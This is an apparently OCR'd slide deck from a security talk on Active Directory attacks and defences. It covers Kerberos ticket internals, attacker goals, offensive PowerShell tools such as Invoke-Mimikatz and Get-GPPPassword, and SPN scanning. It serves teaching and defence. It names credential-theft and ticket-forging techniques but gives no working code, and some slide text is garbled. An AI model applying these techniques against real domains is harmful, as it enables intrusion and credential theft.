# Red vs. Blue: Modern Active Directory Attacks, Detection, & Protection





Sean Metcalf CTO DAn Solutions sean [@] dansolutions . com [http://DAnSolutions.com](http://dansolutions.com/) [http://www.ADSecurity.org](http://www.adsecurity.org/)

#### About



# Chief Technology Officer - DAn Solutions Microsoft Certified Master (MCM) Directory Services

- **Security Researcher / Purple Team**
- *S***ecurity Info -> [ADSecurity.org](http://www.adsecurity.org/)**

Agenda

**☆Deep Web** Evil Code Cyber, Cyber, and more CYBER!group info-b Powerworm Part2.psl in analy 200

Surface Web

## Agenda

- **☆Introduction**
- **☆ Red Team** 
	- **☆** Recon
	- **☆**Breach
	- Escalate Getting DA in AD
	- ❖ Persist Forging Kerberos Tickets

## *<u>☆Blue Team</u>*

- $\dots$  Detecting Forged Kerberos Tickets
- **☆ Active Directory Attack Mitigation**



### Paradigm Shift: ASSUME BREACH

- **\*** According to Mandiant M-Trends 2015 report
	- ❖ Intrusion average detection time:
		- **☆ 2013: 229 days**
		- 2014: 205 days **(> 6 months!)**
	- Longest Presence: 2,982 days ( >8 years!)
	- **69% of organizations learned of the breach from outside entity**

#### Perimeter Defenses Are Easily Bypassed





#### Assume Breach Means: Layered Defense



## Kerberos TGT Ticket

**Ticket-Granting Ticket (TGT)** 

**Client Infomation** 

**User Restrictions** 

**Ticket Lifetime** 

**Ticket Flags** 

**Authorization Data** Privilege Attribute Certificate  $(PAC)$ **User Information Group Membership KDC Checksum** (Signature)



#### Kerberos Key Points

 $\dots$ NTLM password hash for Kerberos RC4 encryption.

Logon Ticket (TGT) provides user auth to DC.

- **EXA:** Kerberos policy only checked when TGT is created.
- DC validates user account only when TGT > 20 mins.
- ◆ Service Ticket (TGS) PAC validation is optional & rare.
	- $\cdot$  **Server LSASS sends PAC Validation request to DC's netlogon** service (NRPC)
	- **V** If it runs as a service, PAC validation is optional (disabled)
	- ❖If a service runs as System, it performs server signature verification on the PAC (computer account long-term key).

### Red Team (Offense)



#### Attacker Goals

- Data Access & Exfiltration  $+$ Email  $\triangle$ Shares SharePoint
- Persistence AutoRun WMI "Sticky Keys" PowerShell



#### PowerShell Overview

Dave Kennedy: "Bash for Windows"

- Available by default in supported Windows versions v2: Win 7 / Win 2k8R2 v3: Win 8 / Win 2012 v4: Win 8.1 / Win 2012R2
- Provides access to WMI & COM
- Leverages .Net Framework
- $\triangle$  Microsoft binary = whitelisted
- Download & run code in memory

#### **Get-AllTheThings!** <sup>13</sup>



#### Offensive PowerShell

## PowerSploit

- **Invoke-Mimikatz** (updated 2/16/2015)
- Invoke-TokenManipulation
- Invoke-Shellcode
- **Get-GPPPassword**
- Persistence
- PowerView Hunting Sys Admins



"SPN Scanning": Service Discovery

SQL servers, instances, ports, etc.

*MSSQLSvc/adsmsSQLAP01.adsecurity.org:1433*

 $\triangle$ Exchange

*exchangeMDB/adsmsEXCAS01.adsecurity.org*

 $\bigstar$ RDP

*TERMSERV/adsmsEXCAS01.adsecurity.org*

WSMan/WinRM/PS Remoting

*WSMAN/adsmsEXCAS01.adsecurity.org*

*Hyper-V Host*

*Microsoft Virtual Console Service*/*adsmsHV01.adsecurity.org*

*VMWare VCenter*

*STS*/*adsmsVC01.adsecurity.org* <sup>15</sup>

#### SPN Scanning for MS SQL Servers with Discover-PSMSSQLServers

